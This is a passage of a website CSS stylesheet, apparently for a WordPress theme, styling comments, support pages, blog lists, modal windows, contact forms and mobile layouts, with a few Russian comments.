	background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 80%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#ffffff 80%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#ffffff 80%);position:absolute;top:0;left:0;content:'';width:100%;height:100%;}
.comments-block.views-row-last:after{background-image:-moz-linear-gradient(top,rgba(242,242,242,0.01) 0%,#f2f2f2 100%); background-image:-webkit-linear-gradient(top,rgba(242,242,242,0.01) 0%,#f2f2f2 100%);background-image:linear-gradient(to bottom,rgba(242,242,242,0.01) 0%,#f2f2f2 100%);}

/*Comments WP*/
h2.comments-title {padding-right:34.04255%; border-bottom:1px solid #cccccc;padding-bottom:33px; margin-bottom:47px; color: #000; font-size: 1rem; font-weight: bold;}
#comments{font-size:13px;line-height:16px;font-size:0.8125rem;line-height:1rem;}
li.comment{padding-right:34.04255%; border-bottom:1px solid #cccccc;padding-bottom:33px;margin-bottom:47px;}
header.comment-meta {margin-bottom:28px; padding-top: 0;}
#comments .comment-respond {margin-bottom:40px;}
h3#reply-title {font-weight: bold;}
#commentform {padding-right:34.04255%;}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"], [type="email"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
	background: #fff;
	border: 1px solid #ccc;
	outline: none;
}
#respond form p.form-allowed-tags {font-size: 0.8rem; line-height: 1.5;}


/*Support*/
.search-box{
	position:relative;
	padding-left:1.25em;
	padding-right:1.25em;
	margin-left:auto;
	margin-right:auto;
	max-width:1060px;
	margin:auto;
	padding-top:45px;
	padding-top:2.8125rem;
	padding-left:1.25em;}
.search-box .pane-title{
	margin:0 0 40px;
	margin:0 0 2.5rem;
	padding:0 0 20px;
	padding:0 0 1.25rem;
	font-size:30px;
	line-height:36px;
	font-size:1.875rem;
	line-height:2.25rem;
	border-bottom:1px solid #e5e5e5;
	font-weight:bold;}
.search-box * {box-sizing:border-box;}
.search-box .pane-content{
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	border-radius:50px;
	position:relative;}
.search-box .pane-content{	width:42.8%;}
.search-box .form-item{	margin-bottom:0;}
.search-box form{	position:relative;}
.search-box .form-text{
	padding-left:20px;
	padding-left:1.25rem;
	font-size:20px;
	font-size:1.25rem;
	font-style:normal;
	font-family:"GothamProRegular";
	font-weight:100;
	color:black;
	border-color:#cccccc;}
.search-box .form-text:focus{border-color:#666666;}
.search-box .form-submit{
	height:34px;
	height:2.125rem;
	width:34px;
	width:2.125rem;
	top:7px;
	top:0.4375rem;
	right:6px;
	right:0.375rem;
	margin:0;
	padding:0;
	position:absolute;
	z-index:2;
	border:0;
	color:transparent;
	cursor:pointer;
	background:transparent url(images/icon-magnify-alternate.png) no-repeat center center;
	background-size:34px;
	background-size:2.125rem;}
.lt-ie9 .search-box .form-submit{	background-image:url(images/icon-magnify-alternate.png);}
.search-box .form-label{	display:none;}
.input-rounded{-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:10px 24px;}
[type="text"]{-moz-box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);-webkit-box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);width:100%;background-color:#f7f7f7;}
[type="text"],[type="password"],[type="email"],[type="tel"],[type="checkbox"],[type="radio"],[type="tel"],[type="email"],.form-textarea,.form-select,.search-input{outline:0;border:1px solid transparent;-moz-transition:border-color 0.2s ease-in-out;-o-transition:border-color 0.2s ease-in-out;-webkit-transition:border-color 0.2s ease-in-out;transition:border-color 0.2s ease-in-out;}
[type="text"]:focus,[type="text"]:active,[type="password"]:focus,[type="password"]:active,[type="email"]:focus,[type="email"]:active,[type="tel"]:focus,[type="tel"]:active,[type="checkbox"]:focus,[type="checkbox"]:active,[type="radio"]:focus,[type="radio"]:active,[type="tel"]:focus,[type="tel"]:active,[type="email"]:focus,[type="email"]:active,.form-textarea:focus,.form-textarea:active,.form-select:focus,.form-select:active,.search-input:focus,.search-input:active{outline:0;border-color:#666666;-moz-transition:border-color 0.2s ease-in-out;-o-transition:border-color 0.2s ease-in-out;-webkit-transition:border-color 0.2s ease-in-out;transition:border-color 0.2s ease-in-out;}
.support-phone,.support-articles,.support-walkthrough,.support-forums{	padding:3.125rem 0;	clear:both;}
.support-phone .phone-numbers{
	width:50%;
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
	-webkit-flex-direction:row;
	flex-direction:row;}
.phone-number-container{
	display:inline-block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-webkit-flex:1;
	-ms-flex:1;
	flex:1;
	text-align:center;}
.phone-number-container:first-child{padding-left:30px;}
.phone-number-container .phone-number{
	font-size:16px;
	line-height:24px;
	font-size:1rem;
	line-height:1.5rem;
	font-weight:300;
	color:#666666 !important;}
.phone-number-container .phone-title{
	font-size:12px;
	font-size:0.75rem;
	margin-top:0;
	text-align:center;}
.phone-icon,.support-phone .phone-numbers:before{
	position:absolute;
	left:20px;
	background:transparent url(images/icon-phone.png) no-repeat left center;
	background-size:20px 46px;
	width:20px;
	width:1.25rem;
	height:46px;
	height:2.875rem;
	content:"";}
.support-image{
	position:absolute;
	top:50px;
	right:0;
	/*width:55%;*/}
.support-articles{padding-top:0;}
[class^="support-articles-"]{
	width:31.91489%;
	float:left;
	margin-right:2.12766%;
	display:inline;}
.support-articles-driving{
	float:right;
	margin-right:0;
	*margin-left:-1.25em;
	display:inline;}
.section-subtitle{margin-bottom:2rem;}
.section-subtitle a {color:#000;}
.article-link{
	font-size:15px;
	line-height:20px;
	font-size:0.9375rem;
	line-height:1.25rem;
	margin-bottom:10px;
	margin-bottom:0.625rem;}
.article-link a{color:#666666;}
.article-link a:hover{	color:#06c;}
.support-walkthrough{	background:#f7f7f7;}
.video-wrap{
	clear:both;
	overflow:hidden;
	padding-top:7px;
	padding-top:0.4375rem;}
.support-walkthrough .section-title{
	padding:0 0 45px;
	padding:0 0 2.8125rem;}
.chapter-info .chapter-title{color:#000;}
.chapter-duration{display:block;}
.video-container{	position:relative;
	padding-bottom:54.12234%;
	height:0;
	overflow:hidden;}
.video-container iframe,.video-container object,.video-container embed{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;}
	
/*Blog*/

#second_header_bl{margin-bottom:0}
#second_header_bl .container > .wrapper{border-bottom:none}
#second_header_bl #page_title{float:left;padding:0 0 22px 0;padding:0 0 1.375rem 0;margin:0;}
#feature_blog{border-bottom:0 none;padding-bottom:0;}
#feature_blog .file-image{margin-left:0;margin-right:0;margin-bottom:43px;margin-bottom:2.6875rem;}
#feature_blog .left-column{width:31.91489%;float:left;margin-right:2.12766%;}
#feature_blog .right-column{width:65.95745%;float:right;margin-right:0;margin-top:3px;margin-top:0.1875rem;}
#feature_blog h2{font-family: "GothamProRegular";font-size:30px;line-height:36px;font-size:1.875rem;line-height:2.25rem;font-weight:bold;margin:0 0 4px 0;margin:0 0 0.25rem 0;}
#feature_blog h2 a{color:#000;}
#feature_blog p{margin:0 0 16px 0;margin:0 0 1rem 0;}
.read-more{margin-bottom:20px;margin-bottom:1.25rem;font-style:normal;font-family:"GothamProRegular";font-size:15px;line-height:21px;font-size:0.9375rem;line-height:1.3125rem;clear:both;cursor:pointer;color:#06c;}
.read-more a{color:#06c;}
.read-more a:hover{color:#06c;}
.comments-tags{font-size:13px;line-height:20px;font-size:0.8125rem;line-height:1.25rem;font-style:normal;font-family:Helvetica;color:#999999;}
.comments-tags strong{font-weight:normal;margin-right:3px;}
.comments-tags .tags{display:inline;}
.comments-tags .comment-count{display:inline;}
.comments-tags .comment-count:after{padding-left:9px;padding-left:0.5625rem;padding-right:10px;padding-right:0.625rem;content:'';}
.comments-tags a{color:inherit;}
#read_more_block{background-color:#f2f2f2;padding:2.0625em 0;text-align:center;font-size:0.9375rem;line-height:1.25rem;font-style:normal;font-family:Helvetica;color:#666666;}
#story_list, #blog_lists{padding-bottom:3em;}
#blog_lists .pager-load-more{margin-left:34.0425%; margin-top: 50px;}
#blog_lists .group{border-top:1px solid #e5e5e5;padding-top:2.8125rem;margin-top:2.8125rem;display:block; overflow:hidden;}
#blog_lists .left-column{width:31.91489%;float:left;margin-right:2.12766%;}
#blog_lists .right-column{width:65.95745%;float:right;margin-right:0;margin-top:0;}
#blog_lists .right-column h2, #blog_lists .left-column h2{font-family: "GothamProRegular";font-size:1.375rem;line-height:1.7rem;font-weight:bold;margin:0 0 0.25rem 0;}
#blog_lists .right-column h2 a, #blog_lists .left-column h2 a {color:#000;}
/*#blog_lists .group:last-child:after{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,#FAFAFA 80%);background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#FAFAFA 80%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#FAFAFA 80%);position:absolute;top:0;left:0;content:'';width:100%;height:100%;} */
#blog_lists .group:last-child{position:relative;border-bottom:0 none;padding-bottom:0;overflow:hidden;}

/*Video*/
#story_list .pager-load-more{ text-align:center; margin-bottom:44px;}
#story_list .view-content{overflow:hidden;*zoom:1;margin-bottom:14px;}
.item-wrap{clear:both; overflow:hidden;}
.grid-photo-item{width:23.40426%;float:left;margin-right:2.12766%;display:inline;margin-bottom:64px;clear:right;}
.grid-photo-item:nth-child(4n){float:right;margin-right:0;*margin-left:-1.25em;display:inline;}
.grid-photo-item:nth-child(4n):after {content: "."; color: #FAFAFA;  display: block; margin: 10px 0;}
.grid-photo-item h2{font-family: "GothamProRegular";font-weight:bold;font-size:15px;line-height:16px;font-size:1.1rem;line-height:1.3rem;margin:0;}
.grid-photo-item a{color:black;}
.grid-photo-item .file{margin-bottom:19px;margin-bottom:1.1875rem;border:1px solid #cccccc;}
.grid-photo-item .file img {display:block;}
.grid-photo-item .post-info{margin-top:0.625rem}

/*customer-stories*/
#submit_story_block{background-color:#f2f2f2;padding:50px 0;padding:3.125rem 0;}
#submit_story_block .pane-content{padding-left:70px;padding-left:4.375rem;position:relative;}
#submit_story_block .pane-content:before{content:'';position:absolute;left:0;top:0;background:url(images/cs_fot.png) no-repeat; width:51px; height:45px;}
#submit_story_block h2{font-family: "GothamProRegular";font-weight:bold;font-size:15px;line-height:16px;font-size:0.9375rem;line-height:1rem;margin:0 0 10px 0;margin:0 0 0.625rem 0;}
#submit_story_block p{font-size:13px;line-height:16px;font-size:0.8125rem;line-height:1rem;margin:0;}

/*customer-stories-single*/
.field-type-text-with-summary h3, .field-type-text-with-summary h2, .field-type-text-with-summary h1{font-weight:bold;}
/*.field-type-text-with-summary p img{margin:0.9375rem 0px;}*/

/*video-single*/
#article_content .subhead{font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem;font-weight:400;margin-bottom:21px;margin-bottom:1.3125rem;margin-top:-10px;margin-top:-0.625rem;color:#999999;}
#article_content .page-title-video{font-size:31px;line-height:36px;font-size:1.9375rem;line-height:2.25rem;margin-bottom:21px;font-weight:bold;}

/*Modal Windows*/
.modal_page {
	width: 100%; 
	max-width: 400px; 
	height: 330px; 
	border-radius: 5px;
	border: 3px #333 solid;
	background: #fff;
	margin-right: auto;
	margin-left: auto; 
	z-index: 5; 
	padding: 20px 10px;
	text-align: center;
}
.modal_div {
	width: 400px; 
	height: 330px; 
	border-radius: 5px;
	border: 3px #000 solid;
	background: #fff;
	position: fixed; 
	top: 45%; 
	left: 50%; 
	margin-top: -150px;
	margin-left: -150px; 
	display: none; 
	opacity: 0; 
	z-index: 5; 
	padding: 20px 10px;
}
/* Кнопка закрыть*/
.modal_close {
	width: 21px;
	height: 21px;
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	display: block;
	color: #000;
}
/* Подложка */
#overlay {
	z-index: 3; 
	position: fixed; 
	background-color: #000; 
	opacity: 0.8; 
	width: 100%; 
	height: 100%; 
	top: 0; 
	left: 0; 
	cursor: pointer;
	display: none; 
}

#modal1 h3, #modal2 h3 {font-weight: bold; text-align: center;}
#modal2 h3 {margin-top: 40px;}

/*Forma CF7 */
#two-column{
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
}
#two-column span.required {color: #ff9000; font-size: 20px;}
#two-column #left{
	width: 49%;
	float: left;
}
#two-column #right{
	width: 49%;
	float: right;
}
#two-column p, .es_lablebox{
	margin: 5px 0 0 0;
	color: #808080;
	font-weight: bold;
	font-size: 14px;
}
#two-column input[type="text"], #two-column input[type="tel"], #two-column input[type="email"], .es_textbox input[type="text"]{
	border:1px solid transparent;
	font-size :14px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	width: 100%;
	padding: 5px;
	line-height: 1;
	box-sizing: border-box;
	background-color: #F7F7F7;
	-moz-box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);
	-webkit-box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);
	box-shadow:inset 0 1px 1px rgba(187,187,187,0.5);
}
.es_textbox input[type="text"] {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 1.2;}
#two-column input[type="text"]:focus, #two-column input[type="tel"]:focus, #two-column input[type="email"]:focus{
	border:1px solid #06c;
}

#two-column input[type="submit"], .es_textbox_button{
  position: relative;
  display: inline-block;
  font-size: 90%;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  padding: .5em 1em !important;
  outline: none;
  border: none;
  border-radius: 3px !important;
  background: #007bff !important;
  transition: .2s ease-in-out;
  cursor: pointer;
  box-shadow: none !important;
  height: 36px !important;
  margin-top: 10px;

}
#two-column input[type="submit"]:hover:not(:active), .es_textbox_button:hover:not(:active) {
  background: #F68B00;
}
#two-column input[type="submit"]:active, .es_textbox_button:active  {
  top: 1px;
}

#two-column select {border: 2px solid #EDEDED; width: 100px; border-radius: 3px; height: 25px; background: #F7F7F7;}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ok, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 span.wpcf7-not-valid-tip{border:none;}
div.wpcf7-mail-sent-ok {margin:4em 0.5em 1em !important;}

/*Пример подписки УДАЛИТЬ*/
#subscribe {
 color: #6B0000;
 list-style-type: none;
 margin: 50px 0 10px;
 padding: 10px; 
 text-align: center; 
 font-size: 14px;
}
#subscribe div {
 font-size: 18px;
 font-weight: bold;
 color: #000; 
 margin: 0 0 13px;
}
#subscribe p {
 margin: 0 0 15px;
}
#subscribe input {
 border: 1px solid transparent; 
 color: #6B0000;
 padding: 2px;
}
#subscribe input[type="submit"] {
 background: none repeat scroll 0 0 #06c; 
 border: 0 none;
 border-radius: 3px; 
 color: #FFFFFF; 
 padding: 5px 10px;
}

/*WP*/
.index-container{margin-bottom: 3.125rem; padding-bottom: 3rem; border-bottom: 1px solid #ccc;}
.index-container .field-type-text-with-summary {overflow:hidden;}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}

.img-responsive {
	display: block;
	height: auto;
	max-width: 100%;
}

/*Search*/
#search_lists{padding-bottom:3em;}
#search_lists .pager-load-more{margin-left:34.0425%; margin-top: 50px;}
#search_lists .group{padding-top:2.8125rem;display:block; overflow:hidden;}
#search_lists .left-column{width:31.91489%;float:left;margin-right:2.12766%;}
#search_lists .right-column{width:100%;float:none;margin-right:0;margin-top:0;}
#search_lists .right-column h2{font-family: "GothamProRegular";font-size:1.375rem;line-height:1.25rem;font-weight:bold;margin:0 0 0.25rem 0;}
#search_lists .right-column h2 a{color:#000;}
#search_lists .group:last-child{position:relative;border-bottom:0 none;padding-bottom:0;overflow:hidden;}

/*To Top Button*/
.scrollTop{
	background:url('images/arrows3.png') 0 0 no-repeat;
	width:50px;
	height:60px;
	bottom:10px;
	right:1%;
}

@media (min-width:902px){
	.scrollTop:hover{ background-position:0 -60px; }
}

@media screen and (min-width: 640px) and (max-width: 991px){ 
	.media-element.hide-on-desk {
	    display: block !important;
	}
}


@media (min-width:940px){
.container,.with-wrapper main > *{*zoom:1;max-width:66.25em;padding-left:0.625em;padding-right:0.625em;margin-left:auto;margin-right:auto;width:auto;}
main,header.main,footer.main{width:auto;}
.hide-on-desk { display:none !important;}
.pane-skinny-footer .navigation{display:none;}
}

@media screen and (min-width: 640px) and (max-width: 940px){
.container,.with-wrapper main > *{*zoom:1;max-width:58.75em;width:100%;padding-left:0.625em;padding-right:0.625em;margin-left:auto;margin-right:auto;}
header.main{padding-bottom:11px;padding-bottom:0.6875rem;}
main,header.main,footer.main{max-width:58.75em;width:100%;}
main,header.main1,footer.main{max-width:58.75em;width:100%;}
.hide-on-desk { display:none !important;}
.pane-skinny-footer .navigation{display:none;}
#autopilot .section-content{
	background-image:url(images/autopilot-graphicba8d.jpg);
	background-position:center;
	background-repeat:no-repeat;
	background-size:110%;
	height:69rem;
	margin:0 auto 11.5625rem;
	padding:0 10px;
	position:relative;}
.autopilot-callouts .callout-cruise-control{left:2%; top:7%;}
.autopilot-callouts .callout-lane-changing{left:34%;top:7%;}
.autopilot-callouts .callout-traffic-awareness{	left:75%;top:7%;}
}

@media screen and (max-width: 991px){
html{background-color:#333333;}
body{overflow-x:hidden;width:100%;min-width:20em;}
.outer{overflow:hidden;width:100%;background-color:#333333;}
#page,.outer,.content-constrain{height:auto;min-height:0;margin-bottom:0;}
main{background-color:white;}
.offsite{position:relative;width:100%;box-shadow:1px 0 5px black;}
.csstransforms3d.csstransitions .offsite{
	left:0;
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0);
	-moz-transition:-moz-transform 500ms ease;
	-o-transition:-o-transform 500ms ease;
	-webkit-transition:-webkit-transform 500ms ease;
	transition:transform 500ms ease;
	-moz-backface-visibility:hidden;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;}
header.main{overflow:visible;}
.logo{top:-2px;top:-0.125rem;left:0;position:relative;}
.csstransforms3d.csstransitions .mobile_wrapper{right:0;-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.mobile_wrapper{margin-top:-13px;margin-top:-0.8125rem;position:absolute;z-index:200;}
.mobile_wrapper:not(:target){z-index:1;height:0;}
.js .mobile_wrapper{left:0;width:100%;height:100%;}
.js-nav.csstransforms3d.csstransitions .offsite{-moz-transform:translate3d(calc(-100% + 60px),0,0) scale3d(1,1,1);-ms-transform:translate3d(calc(-100% + 60px),0,0) scale3d(1,1,1);-webkit-transform:translate3d(-80%,0,0) scale3d(1,1,1);transform:translate3d(calc(-100% + 60px),0,0) scale3d(1,1,1);}
.mobile_block{display:block;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-moz-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);position:relative;z-index:2;}
#main-nav,#sub-nav{width:100%;position:static;text-align:left;}
#sub-nav{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2;}
#main-nav .nav-block, #sub-nav .nav-block{display:block;float:none;}
#sub-nav .nav-block li.first{margin-left:0;}
#main-nav .nav-block li, #sub-nav .nav-block li{margin-bottom:10px;margin-bottom:0.625rem;margin-left:20px;margin-left:1.25rem;}
#main-nav .nav-block li.first, #sub-nav .nav-menu .nav-block li.first{margin-left:20px;margin-left:1.25rem;}
.nav-block li{display:block;text-transform:uppercase;font-size:15px;line-height:16px;font-size:0.9375rem;line-height:1rem;font-weight:500;margin-bottom:10px;}
#sub-nav .nav-menu .nav-block li, #main-nav .nav-block li{float:none;}
#main-nav .nav-block a, #sub-nav .nav-block a{font-size:14px;font-size:0.875rem;}
#main-nav{margin-left:0;width:auto;}
#main-nav{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
#main-nav .five-items{width:100%;margin-left:0;}
#main-nav .nav-block li:first-child{ margin-left:1.25rem;}
.link-1,header.main a{color:white;text-decoration:none;}
#hamburger{padding:20px 25px;width:22px;height:19px;top:-12px;right:3px;display:block;position:absolute;overflow:hidden;text-indent:-9999em; background:url(images/hamb.png) center center no-repeat;}
.hide-on-mobile{display:none !important;}
section.hero-container .section-content{
	height:100%;
	position: static;
	width:100%;
	margin-top:0;
	overflow:visible;}
.section-content {margin-bottom:0;}
.section-sub-nav.alternative .section-title {border:none;}
.hero-container .section-title{position:absolute;top:15%;width:100%;text-align:center;z-index:100;margin-left:-.625em;text-shadow:rgba(0,0,0,0.5) 0 1px 1px;}
.section-sub-nav .section-title {margin-bottom: 1.6875rem;}
.section-sub-nav .section-title{font-size:24px;font-size:1.5rem;border-bottom:0; font-weight:bold;}
.hero-container .features{font-style:normal;font-family:"GothamProRegular";font-size:13px;font-size:0.8125rem;color:black;text-align:center;}
.hero-container [class*="btn-"]{margin:10px 0;margin:0.625rem 0;text-align:center;}
.btn-group{clear:both;}
.btn-secondary{background:#333333;}.btn-secondary:hover{background:#2d2d2d;}
.section-hero{margin-bottom:1.25rem;}
.section-engineering{border-top:none; padding-bottom:0;}
.models-nav.mobile-nav .nav-item{
	background-color:#f2f2f2;
	float:none;
	margin:0;
	text-align:center;}
.models-nav.mobile-nav .nav-item:first-child .nav-link{	border-top:1px solid #ccc;}
.models-nav.mobile-nav .nav-link{
	border-bottom:1px solid #ccc;
	color:#000;
	display:block;
	font-family: "GothamProRegular";
	font-size:.9375rem;
	font-weight:bold;
	height:100%;
	padding:10px 0;
	width:100%;}
.models-nav.mobile-nav .nav-link:hover{	color:#000;}
.chassis-container{padding-top:0;}
#autopilot, #safety, #dualmotor{padding-top:0;}
.section-engineering .section-subtitle{font-family: "GothamProRegular";text-transform:uppercase;font-size:12px;font-size:0.75rem;font-weight:bold;padding-top:35px;padding-top:2.1875rem;padding-bottom:25px;padding-bottom:1.5625rem;}
.section-engineering .section-subtitle + p{margin-top:0;margin-bottom:22px;margin-bottom:1.375rem;}
.gallery{max-height:100%; margin-bottom:0;}
.motor-slide{position:relative; overflow:hidden;}
.motor-slide .media-image{display:block;margin:auto;width:75%;}
.slide-caption{display:none;}
.nav-pill .nav-block{box-shadow:0 0 0 transparent;background-image:none;margin-bottom:0;border:0;}
.nav-pill .nav-item{border:1px solid #bbbbbb;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;}
.nav-pill .nav-item:first-child{border-left:1px solid #bbbbbb;}
.nav-pill .nav-link{overflow:hidden;text-indent:-999px;width:10px;width:0.625rem;height:10px;height:0.625rem;padding:0;}
.nav-pill .nav-selected{background-color:#bbbbbb;background-image:none;}
.nav-pill .nav-item{width:10px;height:10px; margin-left:2px;margin-right: 2px; }
.nav-label-p85d .nav-link{background-image:none;}
.nav-label-p85d.nav-item{margin:0 5px;}
#autopilot{padding-left:0;padding-right:0;position:relative;padding-top:0;}
#autopilot .section-title{font-family: "GothamProRegular";text-transform:uppercase;font-size:12px;font-size:0.75rem;font-weight:bold;padding-top:35px;padding-top:2.1875rem;padding-bottom:25px;padding-bottom:1.5625rem;margin-bottom:0;text-align:left;padding-left:1.25em;padding-right:1.25em;}
#autopilot .section-intro{border-top:0; text-align:justify;}
#autopilot .section-description{padding-left:1.25em;padding-right:1.25em;}
#autopilot .media-image{margin-bottom:50px;margin-bottom:3.125rem;}
#autopilot .section-content{background-image:none;height:auto;margin-top:0;margin-bottom:0;}
#safety .section-content{margin-top:0;}
#safety .title-safety,#safety .section-description{text-transform:uppercase;text-align:center;font-weight:500;}
#safety .title-safety{font-family: "GothamProRegular";font-weight:bold;font-size:20px;line-height:24px;font-size:1.25rem;line-height:1.5rem;padding-top:3.125rem;margin-bottom:0.6875rem;color:#666666;background-color:transparent;background-repeat:no-repeat;background-position:top center;background-size:200px 39px;background-image: url(images/safety-stars2xba8d.png);}
.lt-ie9 #safety .title-safety{background-image: url(images/safety-starsba8d.png);}
#safety .section-description{color:black;margin:0 auto 55px;margin:0 auto 3.4375rem;}
#safety .section-description{font-size:9px;font-size:0.5625rem;padding-bottom:22px;padding-bottom:1.375rem;border-bottom:1px solid #cccccc;margin-bottom:0;}
.chassis-slide.container .safety-column{margin-bottom:0;margin-top:30px;margin-top:1.875rem;}
.chassis-slide.container .safety-column,.chassis-slide.container .autopilot-column{float:none;width:auto;margin-right:auto;display:block;}
.chassis-slide.container .related-updates{display:none;}
.section-exterior, .section-interior{padding-top:0; padding-bottom:0; border:none;}
.section-engineering .section-content:first-child, .section-exterior .section-content:first-child{margin:0;}
.section-exterior .section-subtitle,.section-interior .section-subtitle{font-family: "GothamProRegular";font-weight:bold;text-transform:uppercase;font-size:12px;font-size:0.75rem;padding-top:35px;padding-top:2.1875rem;padding-bottom:25px;padding-bottom:1.5625rem;}
.gallery{margin-bottom:0;max-height:100%;}
.gallery [class*="icon-arrow-"]{-moz-transition:opacity 0.5s ease-in-out;-o-transition:opacity 0.5s ease-in-out;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;opacity:1;width:42px;width:2.625rem;height:37px;height:2.3125rem;top:-webkit-calc(50% - 18px);top:calc(50% - 18px);background-color:rgba(0,0,0,0.3);}
.gallery [class*="icon-arrow-"].alternative{background-size:auto 38px;}
.gallery .icon-arrow-right,.gallery .icon-arrow-left{background-size:auto 70%;}
.gallery-interior,.section-options{margin-top:0;padding-bottom:0;background-color:#fafafa;}
.models-packages{padding-top:0;padding-bottom:50px;padding-bottom:3.125rem;}
.models-packages .section-description{margin-bottom:50px;margin-bottom:3.125rem;}
.models-packages .section-subtitle{font-family: "GothamProRegular";font-weight:bold;text-transform:uppercase;font-size:12px;font-size:0.75rem;padding-top:35px;padding-top:2.1875rem;padding-bottom:25px;padding-bottom:1.5625rem;}
.models-packages .section-subtitle + p{margin-top:0;margin-bottom:22px;margin-bottom:1.375rem;}
.packages-table{border-spacing:0;width:100%;}
[class*="battery-option"]{width:100%; display:block; box-sizing:border-box;}
.pane-skinny-footer{font-style:normal;font-family:"GothamProRegular";background-color:#333333;padding-bottom:0;margin-top:0;}
.pane-skinny-footer,.pane-full-footer{-moz-box-shadow:inset 0 5px 5px black;-webkit-box-shadow:inset 0 5px 5px black;box-shadow:inset 0 5px 5px black;background-color:#333333;}
.pane-skinny-footer .vertical-separator,.pane-full-footer .vertical-separator{border-left:0;margin:0 0 10px 0;padding:0;}
.pane-full-footer{min-width:0;padding-left:0;padding-right:0;}
.pane-full-footer footer .footer-copy{width:100%;position:static;text-align:center;}
.pane-full-footer .wrapper{padding:0;}
.pane-full-footer .locations,.pane-full-footer .navigation{display:block;float:none;width:100%;border:0;padding:0;}
.pane-full-footer .maps,.pane-full-footer [id="follow_us"] nav{display:none;}.footer-copy{width:75%;margin:auto;display:block;}
.footer-copy a{display:block;}
.pane-skinny-footer .navigation{display:block;}
.pane-skinny-footer .localization-modal .modal-link{display:inline-block;}
footer{clear:both;}
footer p,footer .footer-links-column{font-size:13px;font-size:0.8125rem;}
footer .navigation{padding:20px 0;padding:1.25rem 0;margin-bottom:20px;margin-bottom:1.25rem;border-bottom:1px solid #666666;overflow:hidden;}
footer .footer-links-column{width:48.93617%;float:left;margin-right:2.12766%;display:inline;color:#cccccc;}
footer .footer-links-column ul{margin-top:25px;margin-top:1.5625rem;}
footer .footer-links-column ul:first-child{margin-top:0;}
footer .footer-links-column li{margin-bottom:5px;margin-bottom:0.3125rem;}
footer .footer-links-column + .footer-links-column{float:right;margin-right:0;*margin-left:-1.25em;display:inline;}
footer .footer-links-column a{color:#cccccc;}
footer .colophon{color:#cccccc;text-align:center; padding-bottom:30px;}
footer .footer-copy a{color:#cccccc;}
.colophon .locale{padding:9px 20px 7px 20px;margin:16px auto;background-color:#222222;border:1px solid #666666;color:#cccccc;}
.colophon .locale a{display:inline;}

/*Page*/
#main-nav .nav-block .sub-menu, #sub-nav .nav-block .nav-block{display: block;}
#main-nav .nav-block .sub-menu, #sub-nav .nav-block .nav-block{padding:11px 0 11px 11px;}
#main-nav .nav-block .sub-menu li a{color:#999;}
#second_header .wrapper{min-height:0; border:none;}
main header{padding-top:2rem; margin:0;}
#second_header #page_title{position:static;padding:0 0 22px 0;padding:0 0 1.375rem 0;}
h1,.h1,.page-title,.section-title,.article-title{font-size:24px;line-height:29px;font-size:1.5rem;line-height:1.8125rem; font-weight:bold;}
main .nav_search{display:none;}
.sidebar{display:none;}
.left-column{margin:0; padding:0; float:none; width:100%;}
#media_block{margin-bottom:1rem;}
.no-media, #media_block + #article_content, .footer-pd {padding:0;}
#article_content .submitted {color:#999999;margin-bottom:16px;margin-bottom:1rem;}
#article_content .submitted span{display:block;}
#article_content .submitted .author-info:after{content:"";margin:0;}
.basic-format-text p,#article_content .pane-node-title p,#article_content .pane-node-content p{margin-top:0;margin-bottom:20px;margin-bottom:1.25rem;font-size:15px;line-height:20px;font-size:0.9375rem;line-height:1.25rem;color:#666666;}
/*#comments_block .sign-in{padding:20px 0 30px;}
.view-content .comments-block{padding-right:0;}*/
h2.comments-title, #commentform, li.comment{padding-right:0;}

/*Support*/
